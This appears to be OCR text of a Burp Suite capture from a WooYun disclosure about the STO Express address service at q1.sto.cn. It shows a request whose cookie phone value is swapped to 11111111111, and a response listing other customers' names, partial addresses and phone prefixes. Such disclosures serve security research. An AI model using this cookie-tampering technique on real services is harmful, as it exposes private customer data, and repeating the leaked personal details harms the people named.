 Go
Cancel
<
>
Follow redirection
Target: http://q1.sto.cn
?
Request
该位置为手机号码信息，修改为11111111111
Raw
Params
Headers
Hex
GET /orderaddress/list?page=2 HTTP/1.1
Host: q1.sto.cn
Accept-Encoding: gzip, deflate
Cookie: Hm_lpvt_04fa36e9555d7bce8e2002b37fef2047=1439272767;
Hm_lvt_04fa36e9555d7bce8e2002b37fef2047=1439271385,1439271808,1439272103,1
439272147;
fccc70e4fd721ae6dce7af4edbb14392727621439272762651578%2
55E%256 11111111111 %255E%2560%255E%2560username
Connection: keep-alive
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11)
AppleWebKit/601.1.41 (KHTML, like Gecko) Version/9.0 Safari/601.1.41
Accept-Language: zh-cn
Referer: http://q1.sto.cn/orderaddress/list
DNT: 1
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
</tr>
<tr class="odd-bg-color">
<td class="checkbox w50"><input type="checkbox"
onclick="valCheck(this,this.form);" name="ids[]" value="331700"></td>
<td class=""><div class="cell
w80">娇</div></td>
<td class=""><div class="cell
w120">-余姚市</div></td>
<td class=""><div class="cell
w182">兰江街道三凤桥村万</div></td>
<td class=""><div class="cell
w110">150</div></td>
<td class=""><div class="cell w110"></div></td>
<td class="w80">
<a class="edit"
href="/orderaddress/update?id=331700"></a>
<a class="rubbish" onclick="tijiao('331700');"
></a>
</td>
</tr>
<tr class="odd-bg-color">
<td class="checkbox w50"><input type="checkbox"
onclick="valCheck(this,this.form);" name="ids[]" value="331698"></td>
<td class=""><div class="cell w80">雍</div></td>
<td class=""><div class="cell
w120">安徽省区</div></td>
<td class=""><div class="cell
w182">涌金</div></td>
<td class=""><div class="cell
w110">189</div></td>
<td class=""><div class="cell w110"></div></td>
<td class="w80">
<a class="edit"
href="/orderaddress/update?id=331698"></a>
<a class="rubbish" onclick="tijiao('331698');"
></a>
</td>
</tr>
<tr class="odd-bg-color">
<td class="checkbox w50"><input type="checkbox"
onclick="valCheck(this,this.form);" name="ids[]" value="331697"></td>
<td class=""><div class="cell
w80">雍</div></td>
<td class=""><div class="cell
?
<
+
>
Type a search term
0 matches
www.wooyun.org